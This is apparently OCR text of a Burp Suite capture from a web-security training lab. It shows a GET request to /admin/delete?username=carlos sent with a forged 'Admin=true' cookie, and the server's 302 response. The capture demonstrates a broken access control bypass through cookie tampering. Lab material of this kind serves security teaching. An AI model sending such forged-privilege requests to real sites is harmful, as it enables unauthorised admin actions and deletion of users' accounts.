 Request
Response
Pretty Raw Hex
\n
Pretty Raw Hex Render
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a84001c04c20a2780555d83009e0093.web-security-academy.net
3 Cookie: session=M7YR20Cw8bQLYzqhN32KWJsPOXj27iy4; Admin=true
4 Sec-Ch-Ua: "Chromium";v="125", "Not.A/Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/125.0.6422.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
0 Sec-Fetch-Site: same-origin
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Referer: https://0a84001c04c20a2780555d83009e0093.web-security-academy.net/admin
5 Accept-Encoding: gzip, deflate, br
6 Accept-Language: en-US,en;q=0.9
7 Priority: u=0, i
8
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6